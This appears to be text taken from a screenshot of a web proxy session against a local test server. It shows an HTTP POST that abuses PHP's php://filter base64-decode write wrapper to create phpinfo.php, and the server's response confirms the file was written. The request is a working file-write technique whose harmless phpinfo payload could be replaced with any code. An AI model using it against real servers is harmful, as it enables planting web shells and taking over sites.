 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /web/a.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
txt=aPD9waHAgcGhwaW5mbygpPz4=&filename=php://filter/write=convert.base64-decode/reso
urce=./phpinfo.php
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Tue, 13 Aug 2019 06:57:33 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 0
Open
phpinfo.php
/var/php7_scripts/web
Save
a.php
phpinfo.php
Š^Æ+Z<?php phpinfo()?>